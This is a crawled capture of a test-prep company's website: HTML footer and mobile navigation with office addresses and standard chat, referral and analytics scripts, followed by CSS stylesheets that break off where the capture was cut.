                                     <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                                    <li><a href="https://www.masterclassspace.com/undergrade-consulting.php">Undergrad Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">MBA Consulting</a></li>
                                    <!-- <li><a href="admission-consulting.php">Consulting</a></li> -->
                                    <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                                </ul> <!-- wrapper-option -->
                            </div> <!-- footer-wrapper -->
                        </div>
                    </div>
                    <!-- <hr/>
               
                     <div class="row">
                        <div class="col-md-2 col-sm-6"><div class="footer-wrapper last-wrapper"><a href="https://www.masterclassspace.com/">SAT Blogs </a></div></div>
                        <div class="col-md-2 col-sm-6"><a href="https://www.masterclassspace.com/">AP Blogs </a></div>
                        <div class="col-md-2 col-sm-6"><a href="https://www.masterclassspace.com/">GMAT Blogs </a></div>
                        <div class="col-md-3 col-sm-6"><a href="https://www.masterclassspace.com/">Admission Consulting Blogs </a></div>
                        <div class="col-md-3 col-sm-6"><a href="https://www.masterclassspace.com/">BITSAT & VITEEE Blogs </a></div>
                    </div>-->        
                    <hr/>
                    <br/><br/>

                    <div class="row">
                        <div class="col-md-4">
                            <div class="footer-wrapper">
                                <h3>India Office</h3>
                                <p>The Office Pass Bldg., First Floor, B1/E13, Mohan Cooperative Industrial Estate, South Delhi, New Delhi 110044 (India)<br/><br/>
                                <a href="https://web.whatsapp.com/send?phone=+919205546836&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +91-9205546836 (10:00 AM to 7:00 PM IST)</a> <br/>
                               <!-- <a href="https://web.whatsapp.com/send?phone=+1 4845156305&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +1 (484) 515-6305</a><br/>-->
                                    info@masterclassspace.com
                                </p>
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-4">
                            <div class="footer-wrapper last-wrapper">
                                <h3>&nbsp;</h3>
                                <p>10, 2nd Floor, 15/B, Sayali Plot 5, Pimpripada Rd, Goregaon (E) Mumbai, Maharashtra 400065 (India)
                                <br/><br/>
                                9th Floor, Brigade IRV Centre, Nallurhalli, Whitefield, Bengaluru, Karnataka 560066</p>
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-4">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Singapore Office</h3>
                                <p>Masterclass Space Pte. Ltd. <br/> 68 Circular Road, #02-01, 049422, Singapore <br/><br/>
                                 <a href="https://api.whatsapp.com/send?phone=6589572528&text=Hi...%20Master%Classes%20Space" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +65 8957 2528</a>
                                </p>

                                <h3>USA Office</h3>
                                <p>Masterclass Space <!--Pte. Ltd.--> <br/> Endeavour dr, Herndon VA - 20171 Washington DC <br/><br/>
                                +1 (661) 206-2223
                                </p>
                            </div> <!-- footer-wrapper -->
                            
                        </div>

                    </div>
                </div>
            </div> <!-- footer-container -->


            <div class="copy-right text-center">
                <div class="container">
                    <div class="col-md-6">
                        <p>© Copyright 2026, Masterclass Space</p>
                    </div>                    
                </div>

                <div class="container">
                    <div class="col-md-12">
                        <div class="tmark">
                        <p>All test names are registered trademarks of their respective owners. None of the trademark holders are affiliated with, and endorse, Masterclass Space or this website. Test names and other trademarks are the property of the respective trademark holders.</p>
                        </div>
                    </div>
                </div>

                <div class="container">
                    <div class="col-md-6">
                        
                    </div>

                    <div class="col-md-6">
                        <ul>
                            <li><a href="https://www.masterclassspace.com/guarantee-schemes.php">Guarantee Schemes</a></li>
                            <li><a href="https://www.masterclassspace.com/privacy-policy.php">Privacy Policy</a></li>
                            <li><a href="https://www.masterclassspace.com/refund-policy.php">Refund Policy</a></li>
                            <li><a href="https://www.masterclassspace.com/terms-of-use.php">Terms of Use</a></li>
                        </ul>
                    </div>
                    
                </div>

            </div> <!-- copy-right -->


            <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ec14fee967ae56c521a98bc/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<div id='invtrflfloatbtn'></div>
<script>
var ir = ir || function(){(window.ir.q = window.ir.q || []).push(arguments)};
var invite_referrals = window.invite_referrals || {}; (function() {
invite_referrals.auth = { bid_e :'A25D16247E9BCE787508A101DEC55839',
bid : '67931',
t : '420',
email : '', userParams : {'fname': ''}};
invite_referrals.async = false;
var script = document.createElement('script');
script.src = "//cdn.invitereferrals.com/js/invite-referrals-1.0.js";
var entry =
document.getElementsByTagName('script')[0];entry.parentNode.insertBefore(scrip
t, entry); })();
</script>



        </footer> <!-- footer-section -->

       <!-- Off-Canvas View Only -->


<div class="navbar visible-xs visible-sm" style="position: fixed;top: 0px;width: 100%;background: #092a48;min-height: 70px;">
	<div class="container ">
    <div class="row">
    <div class="col-md-8">
    <a href="https://www.masterclassspace.com/"><img src="https://www.masterclassspace.com/assets/images/logo.png" alt="Master Class Space"></a>
    </div>
    <div class="col-md-4 "><div class="menu-toggle"><span class=""><i class="fa fa-bars" aria-hidden="true"></i></span></div></div>
    </div>
    </div>
</div>

<div id="offcanvas-menu" class="visible-xs visible-sm">

    <span class="close-menu"><i class="fa fa-times" aria-hidden="true"></i></span>

    <ul class="menu-wrapper">
        <li><a href="https://www.masterclassspace.com/">Home </a></li>

        <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>

        <li>
            <a class="dropmenu" href="#">Courses <i class="fa fa-angle-down" ></i></a>
            <ul class="dropDown sub-menu">
            	<li >
                    <a  class="dropmenu " href="#" >SAT  <i class="fa fa-angle-down"></i></a>
                    <ul class="dropDown sub-menu" style=" display:none !important;">
                    <li><a href="https://www.masterclassspace.com/sat.php">Digital SAT Live Sessions</a></li>
                     <li><a href="https://www.masterclassspace.com/best-digital-sat-self-paced-course.php">Digital SAT Self-Paced Course</a></li>
                    <li><a href="https://www.masterclassspace.com/digital-sat-test-series.php">Digital SAT Test Series</a></li>
                    </ul>
                  </li>
                
                <li><a href="https://www.masterclassspace.com/act.php">ACT</a></li>
                <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
               <li><a href="https://www.masterclassspace.com/gre.php">GRE</a></li>
                 <!--<li><a href="https://www.masterclassspace.com/international-baccalaureate.php">IB</a></li>-->
            </ul><!-- end of dropdown -->
        </li>

        <li>
            <a class="dropmenu" href="#">Testimonials <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/sat-act-testimonial.php">SAT/ACT Testimonials</a></li>
                <!--<li><a href="act-testimonial.php">ACT Testimonials</a></li>-->
                <li><a href="https://www.masterclassspace.com/ap-testimonial.php">AP Testimonials</a></li>
                <li><a href="https://www.masterclassspace.com/bitsat-testimonial.php">BITSAT Testimonials</a></li>
            </ul><!-- end of dropdown -->
        </li>

        <li>
            <a class="dropmenu" href="#">Consulting <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                <li><a href="https://www.masterclassspace.com/international-undergraduate-early-advising-consulting.php">International Undergraduate Early Advising Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/premium-undergraduate-admission-consulting.php">Premium Undergraduate Admission
                Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">Premium MBA Admission Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/FAQ-undergrad-admission-consulting.php">FAQ - Undergrad Admission Consulting</a></li>
            </ul><!-- end of dropdown -->
        </li>
        <!--<li><a class="dropmenu" href="#">Test Series <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
            </ul>
        </li>-->
        <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
        <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
        <!--<li><a class="dropmenu" href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="bitsat-pqs.php">BITSAT PYQs</a></li>
                <li><a href="viteee-pyqs.php">VITEEE PYQs</a></li>
                <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
                 <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
            </ul>
        </li>-->
        <!-- <li><a class="dropmenu" href="#">Free Resources <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropDown sub-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">SAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">Profile Building & <br>College Essay Resource</a></li>
                                </ul>
                            </li>-->
        <!-- <li><a href="index.php#resultm">Testimonials</i></a></li> -->
        <!-- <li><a href="admission-consulting.php">Admission Consulting</a></li> -->
        
        <!--<li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
         <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                            <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
         <li><a href="career.php">Career</a></li> -->
        <li><a href="https://www.masterclassspace.com/contact.php">Contact</a></li>
    </ul> <!-- menu-wrapper -->
</div>
<!-- Off-Canvas View Only -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB88TV8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div id="toTop" class="hidden-xs">
            <i class="fa fa-chevron-up"></i>
        </div> <!-- totop -->


        <script src="assets/js/jquery.js"></script>
        <script src="assets/bootstrap/js/bootstrap.min.js"></script>
        <script src="assets/js/jquery.inview.min.js"></script>
        <script src="assets/js/wow.js"></script>
        <script src="assets/js/lightbox.js"></script>
        <script src="assets/owl-carrosel/owl.carousel.min.js"></script>
        <script src="assets/js/jquery-ui.js"></script>
        <script src="assets/js/language.js"></script>


        <!-- revolution slider js -->
        <script src="assets/rs/jquery.themepunch.tools.min.js"></script>
        <script src="assets/rs/jquery.themepunch.revolution.min.js"></script>
        <script src="assets/rs/revolution.extension.actions.min.js"></script>
        <script src="assets/rs/revolution.extension.carousel.min.js"></script>
        <script src="assets/rs/revolution.extension.kenburn.min.js"></script>
        <script src="assets/rs/revolution.extension.layeranimation.min.js"></script>
        <script src="assets/rs/revolution.extension.migration.min.js"></script>
        <script src="assets/rs/revolution.extension.navigation.min.js"></script>
        <script src="assets/rs/revolution.extension.parallax.min.js"></script>
        <script src="assets/rs/revolution.extension.slideanims.min.js"></script>
        <script src="assets/rs/revolution.extension.video.min.js"></script>

        <script src="assets/js/script.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.masterclassspace.com/assets/css/offcanvas-menu.css
body_size: 286
content:
#offcanvas-menu.toggled {
	transform: translateX(0);
}

#offcanvas-menu {
	position: fixed;
    top: 0;
    right: 0;
    width: 250px;
    height: 100%;
    background: #092a48;    
    transform: translateX(280px);
    transition: .5s;
    z-index: 99999;
}

.menu-wrapper {
    height: 630px;
    overflow: scroll;
    padding-top: 60px;
}

.menu-toggle i{
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 25px;
	text-align: center;
	background-color: #313131;
	cursor: pointer;
	color: #ffffff;
}

.menu-toggle {
	position: fixed;
	top: 10px;
    right: 10px;
    transition: .1s;
    z-index: 9999;
}

/*.menu-toggle {
	position: fixed;
	min-height: 70px;
	width: 100%;
    top: 0;
    right: 0;
    text-align: right;
    padding: 10px 10px 10px 0;
	background-color: #092a48;
    border-radius: 0;
}

.menu-toggle::before {
	content: "";
	position: absolute;
    width: 335px;
    height: 80px;
    left: 0;
    right: 0;
    top: 30%;
    margin: -15px auto 0;
	background: url(../images/logo.png) no-repeat;
}
*/
#offcanvas-menu .close-menu {
    position: absolute;
    top: 15px;
	margin-left: -20px;
}

#offcanvas-menu .close-menu i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: #ffffff;
	background-color: #48c7ec;
}

#offcanvas-menu .menu-wrapper li a{
	/* font-family: 'Montserrat', sans-serif; */
	font-size: 16px;
	font-weight: 500;
	color: #e1e1e1;
	border-bottom: 1px solid #b7becd;
    padding: 10px 15px;
    display: block;
}

#offcanvas-menu .menu-wrapper li ul {
	display: none;
}

#offcanvas-menu .menu-wrapper li .sub-menu a {
	padding-left: 35px;
}

#offcanvas-menu .menu-wrapper li ul{
	display: none;
}

#offcanvas-menu .menu-wrapper li a.active{
	color: #48c7ec;
}


--- FILE ---
content_type: text/css
request_url: https://www.masterclassspace.com/assets/css/style.css
body_size: 33053
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

------------------------------------------------------------- */
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);

/* =========================================================
        General
============================================================ */
body {
  font-family: "Poppins", sans-serif;
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #6a6a6a;
  background-color: #ffffff;
  overflow-x: hidden;
  text-align:justify;
}

body.dark-layout {
  color: #696969;
  background-color: #1f1f1f;
}

body.dark-layout .section-title h2 {
  color: #484848;
}

body.dark-layout .footer-section {
  background: #252525;
}

body.dark-layout .footer-section .second-footer {
  background-color: #101010;
}

body.dark-layout .footer-section .second-footer .contact-wrapper ul li {
  color: #545454;
}

body.dark-layout .footer-section .second-footer .copy-right p {
  color: #4a4a4a;
}

html {
  font-family: "Poppins", sans-serif;
}

html,
body {
  width: 100%;
  height: 100%;
}

/* ================= Link style ==================== */
a {
  color: #32acbc;
}

a,
a>* {
  outline: none;
  cursor: pointer;
  text-decoration: none;
}


.scnav{
  background-color:#ddd;
  margin-top:1px;
  text-align:center;
  padding:5px 0px;  
}

a:focus,
a:hover {
  color: #313131;
  outline: none;
  text-decoration: none;
}

/* ================= Transition elements ==================== */
a,
.navbar a,
.form-control {
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

/* =========================================================
        Typography 
============================================================ */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px;
  text-align:center;
}

h1 {
  font-size: 48px;
  font-weight: 700;
  color: #FFFFFF;
  letter-spacing: -1px;
}

@media (min-width: 480px) and (max-width: 767px) {
  h1 {
    font-size: 40px;
  }
}

@media only screen and (max-width: 479px) {
  h1 {
    font-size: 34px;
  }
  body.scrolled .content {
        top: 8%;
    }
}

h2 {
  font-size: 36px;
  line-height: 42px;
  font-weight: 600;
  color: #092a48;
}

@media (min-width: 480px) and (max-width: 767px) {
  h2 {
    font-size: 30px;
    line-height: 35px;
    text-align: center;
  }
}

@media only screen and (max-width: 479px) {
  h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

h3 {
  font-size: 26px;
  line-height: 30px;
  color: #092a48;
}

@media only screen and (max-width: 479px) {
  h3 {
    font-size: 20px;
  }
}

h4 {
  font-size: 25px;
}

h5 {
  font-size: 14px;
}

h6 {
  font-size: 12px;
}

p img {
  margin: 0;
}

p {
  margin: 0 0 15px;
  line-height: 27px;
}

hr {
  margin: 0;
}

ul {
  margin: 0;
  padding: 0;
}

ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* =========================================================
        Button STYLE 
============================================================ */
.btn {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
}

.btn.active,
.btn:active {
  box-shadow: none;
}

button,
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: none;
}

.btn-default {
  position: relative;
  font-size: 16px;
  color: #32acbc;
  background-color: #FFFFFF;
  border: 2px solid #32acbc;
  border-radius: 0;
  padding: 8px 22px;
  border-radius: 25px;
  overflow: hidden;
  z-index: 5;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-default::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #32acbc;
  border-radius: 25px;
  transform: translateX(-102%);
  z-index: -1;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-default:hover {
  color: #FFFFFF;
}

.btn-default:hover::before {
  transform: translateX(0);
}

@media only screen and (max-width: 767px) {
  .btn-default {
    padding: 6px 18px;
    font-size: 16px;
  }
}

@media only screen and (max-width: 479px) {
  .btn-default {
    font-size: 14px;
    padding: 2px 16px;
  }
}

.btn-default:hover,
.btn-default.focus,
.btn-default:focus,
.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover,
.open>.dropdown-toggle.btn-primary {
  color: #FFFFFF;
  border-color: #32acbc;
}

.btn-primary {
  position: relative;
  font-size: 16px;
  font-weight: 600;
  border: 0;
  border-radius: 5px;
  padding: 8px 25px;
  z-index: 5;
  overflow: hidden;
  background-color: #32acbc;
  color: #FFFFFF;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-primary::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #FFFFFF;
  border-radius: 25px;
  transform: translateX(-102%);
  /*background-color: #3aaed0;*/
  background-color: #092a48;
  opacity: 0;
  transform: scale(0.5, 1);
  transition: all 0.4s ease 0s;
  border-radius: 5px;
  z-index: -1;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-primary:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}

@media only screen and (max-width: 767px) {
  .btn-primary {
    font-size: 16px;
    padding: 6px 18px;
  }
}

@media only screen and (max-width: 479px) {
  .btn-primary {
    font-size: 14px;
    padding: 2px 16px;
  }
}

.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus,
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
  background-color: #32acbc;
  color: #FFFFFF;
}

/* =========================================================
        Color Presets For Class
============================================================ */
.facebook-bg {
  background-color: #106ed2;
}

.twitter-bg {
  background-color: #3ad0fb;
}

.linkedin-bg {
  background-color: #1379bb;
}

/* =========================================================
        Global Classes 
============================================================ */
.no-margin {
  margin: 0;
}

.no-padding {
  padding: 0;
}

.mb-0{
  margin-bottom: 0px !important;
}

.section-padding {
  padding: 50px 0;
}

@media only screen and (max-width: 991px) {
  .section-padding {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .section-padding {
    padding: 20px 0;
  }
}

.inline-block {
  display: inline-block;
}

.ml-30 {
  margin-left: 30px;
}

.mr-30 {
  margin-right: 30px;
}

/* =========================================================
        FORM STYLE 
============================================================ */
.form-control:focus {
  box-shadow: none;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: transparent;
  background-image: none;
  color: #ffffff;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="search"],
textarea,
select {
  outline: none;
  margin: 0;
  max-width: 100%;
  -webkit-border-radius: 0px 0px 0px 0px;
  -moz-border-radius: 0px 0px 0px 0px;
  -o-border-radius: 0px 0px 0px 0px;
  -ms-border-radius: 0px 0px 0px 0px;
  -khtml-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}

/* =========================================================
        Light-Box STYLE 
============================================================ */
.poptrox-popup {
  background: transparent !important;
}

.poptrox-popup .caption,
.poptrox-popup .closer,
.poptrox-popup .nav-next,
.poptrox-popup .nav-previous {
  display: none !important;
}

/* =========================================================
        Border Style
============================================================ */
.border-break .border {
  border-bottom: 1px solid #dfdfdf;
}

/* =========================================================
        Pagination STYLE 
============================================================ */
.pagination-wrapper {
  margin-top: 80px;
}

@media only screen and (max-width: 991px) {
  .pagination-wrapper {
    margin-top: 0;
  }
}

@media only screen and (max-width: 767px) {
  .pagination-wrapper {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .pagination-wrapper {
    margin-top: 0;
  }
}

.pagination-wrapper .pagination li.active>a {
  color: #FFFFFF;
  border-color: #32acbc;
  background-color: #32acbc;
}

.pagination-wrapper .pagination li.active>a:hover,
.pagination-wrapper .pagination li.active>a:focus,
.pagination-wrapper .pagination li.active>a:active {
  background-color: #32acbc;
}

.pagination-wrapper .pagination li a {
  width: 40px;
  height: 40px;
  line-height: 25px;
  font-weight: 700;
  color: #000000;
  border-radius: 0;
  background-color: transparent;
  margin: 0 4px;
}

@media only screen and (max-width: 479px) {
  .pagination-wrapper .pagination li a {
    width: 30px;
    height: 30px;
    line-height: 15px;
    font-size: 12px;
    margin: 0 2px 5px;
  }
}

.pagination-wrapper .pagination>li>a:focus,
.pagination-wrapper .pagination>li>a:hover,
.pagination-wrapper .pagination>li>span:focus,
.pagination-wrapper .pagination>li>span:hover {
  background-color: transparent;
}

/* =========================================================
        Box Layout STYLE 
============================================================ */
.boxLayout,
.box-layout {
  margin: 0 auto;
  background: url(../images/pattern.html) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (min-width: 1200px) {

  .boxLayout,
  .box-layout {
    width: 1200px;
  }
}

.boxLayout section,
.boxLayout header,
.box-layout section,
.box-layout header {
  background-color: #FFFFFF;
}

.boxLayout .box-nav,
.box-layout .box-nav {
  position: relative;
}

.boxLayout .box-nav .navbar,
.box-layout .box-nav .navbar {
  left: 0;
  background-color: #FFFFFF;
}

.boxLayout .box-nav .navbar::before,
.box-layout .box-nav .navbar::before {
  width: 350px;
}

.boxLayout .box-nav .navbar .navbar-header .navbar-brand img,
.box-layout .box-nav .navbar .navbar-header .navbar-brand img {
  padding: 22px 25px;
}

.boxLayout .box-nav .navbar .navbar-collapse .navbar-nav,
.box-layout .box-nav .navbar .navbar-collapse .navbar-nav {
  margin-right: 45px;
}

.boxLayout .navbar.sticky,
.box-layout .navbar.sticky {
  width: 1200px;
  margin: 0 auto;
}

.boxLayout .slider-section .tp-banner-container,
.box-layout .slider-section .tp-banner-container {
  left: 0 !important;
  right: 0 !important;
  width: 100% !important;
  margin: 0 auto;
}

.boxLayout .slider-section .tparrows.tp-leftarrow,
.box-layout .slider-section .tparrows.tp-leftarrow {
  left: 0 !important;
}

.boxLayout .slider-section .tparrows.tp-rightarrow,
.box-layout .slider-section .tparrows.tp-rightarrow {
  right: 0 !important;
}

.boxLayout .searching-section,
.box-layout .searching-section {
  overflow: hidden;
}

.boxLayout .searching-section .caption .caption-two,
.box-layout .searching-section .caption .caption-two {
  right: -10%;
}

.boxLayout .searching-section .caption .caption-two img,
.box-layout .searching-section .caption .caption-two img {
  width: 75%;
}

.boxLayout .subscribe-section,
.box-layout .subscribe-section {
  overflow: hidden;
}

.boxLayout .optimized-section .content-wrapper,
.box-layout .optimized-section .content-wrapper {
  padding: 80px 80px 0 30px;
}

@media only screen and (max-width: 991px) {

  .boxLayout .optimized-section .content-wrapper,
  .box-layout .optimized-section .content-wrapper {
    padding: 80px 15px 60px;
  }
}

/* =========================================================
        Section-Title STYLE 
============================================================ */
.section-title {
  position: relative;
}

.section-title h2 {
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #092a48;
  margin-bottom: 39px;
}

.ssdr {
  position: absolute;
  top: 18%;
}

.ssdr h3 {
  text-align: center;
  font-size: 38px;
  color: #fff;
  line-height: 60px;
  font-weight: bold;
}

.ssdr p {
  font-size: 20px;
  font-weight: 500;
}

.FAQ_Heading h1{
  font-size:24px;
  color: #282828;
}

.rts-title-area {
  position: relative;
  z-index: 1;
}

.rts-title-area p.pre-title {
  color: var(--color-primary);
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: -5px;
}

.rts-title-area .title {
  margin-bottom: 54px;
}

.rts-title-area.team::after {
  content: "Members";
  left: 49%;
  transform: translateX(-50%);
  z-index: -1;
  height: 109px;
}

.rts-title-area::after {
  position: absolute;
  content: "About Us";
  left: -14%;
  top: -39%;
  color: #ffffff;
  background-color: #000;
  background-size: 100% 100%;
  -webkit-background-clip: text;
  -webkit-text-stroke: 0.5px transparent;
  font-size: 150px;
  height: 100%;
  max-width: max-content;
  max-height: max-content;
  font-weight: 900;
  z-index: -1;
  display: flex;
  align-items: center;
  opacity: 0.35;
  font-family: var(--font-secondary);
}

.rts-title-key {
  position: relative;
  z-index: 1;
}

.rts-title-key p.pre-title {
  color: var(--color-primary);
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: -5px;
}

.rts-title-key .title {
  margin-bottom: 54px;
}

.rts-title-key.team::after {
  content: "Benefits";
  left: 49%;
  transform: translateX(-50%);
  z-index: -1;
  height: 109px;
}

.rts-title-key::after {
  position: absolute;
  content: "About Us";
  left: -14%;
  top: -39%;
  color: #ffffff;
  background-color: #000;
  background-size: 100% 100%;
  -webkit-background-clip: text;
  -webkit-text-stroke: 0.5px transparent;
  font-size: 150px;
  height: 100%;
  max-width: max-content;
  max-height: max-content;
  font-weight: 900;
  z-index: -1;
  display: flex;
  align-items: center;
  opacity: 0.35;
  font-family: var(--font-secondary);
}

.conns{

}

.conns img {
  float: left;
  width: 550px;
  margin-right: 15px;
  padding-right: 10px;
}

.conns ol{
  padding-left: 15px;
}

@media only screen and (max-width: 767px) {
  .section-title h2 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .section-title h2 {
    font-size: 32px !important;
    line-height: 40px;
    margin-bottom: 10px;
  }
  .conns img {
    float: left;
    width: 100%;
    margin-right: 15px;
  }
  .ssdr h3 {
    text-align: center;
    font-size: 22px;
    color: #fff;
    line-height: 26px;
    font-weight: bold;
  }
  .ssdr p {
    font-size: 16px;
    font-weight: 500;
  }
  .ssdr {
    position: absolute;
    top: 4%;
  }
  .rts-title-key::after {
    top: -19%;
    font-size: 90px;
  }
  .rts-title-area::after {
    top: -19%;
    font-size: 90px;
  }
  body{
    margin-top: 17%;
  }
}

.section-title .border {
  position: absolute;
  top: 53px;
  left: 0;
  right: 0;
  width: 100px;
  height: 2px;
  background-color: #32acbc;
  margin: 0 auto;
}

@media only screen and (max-width: 479px) {
  .section-title .border {
    display: none;
  }
}

.section-title .border-2 {
  position: absolute;
  top: 60px;
  left: 0;
  right: 0;
  width: 100px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

@media only screen and (max-width: 767px) {
  .section-title .border-2 {
    top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-2 {
    display: none;
  }
}

.section-title .border-3 {
  max-width: 100%;
  height: 2px;
  /* background: url(../images/title-border-1.png) no-repeat center; */
  margin: -20px auto 25px;
}

@media only screen and (max-width: 767px) {
  .section-title .border-3 {
    width: 100%;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-3 {
    display: none;
  }
}

.section-title .border-4 {
  max-width: 100%;
  height: 2px;
  background: url(../images/title-border-2.png) no-repeat center;
  margin: -20px auto 25px;
}

@media only screen and (max-width: 767px) {
  .section-title .border-4 {
    width: 100%;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-4 {
    display: none;
  }
}

.section-title p {
  font-size: 16px;
  color: #6a6a6a;
}

@media only screen and (max-width: 767px) {
  .section-title p {
    font-size: 15px;
    line-height: 25px;
  }
}

/* =========================================================
        Header-Title STYLE 
============================================================ */
.header-title {
  padding: 215px 0 80px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-title {
    padding: 260px 0 80px;
  }
}

@media only screen and (max-width: 767px) {
  .header-title {
    padding: 100px 0 80px;
  }
}

@media only screen and (max-width: 479px) {
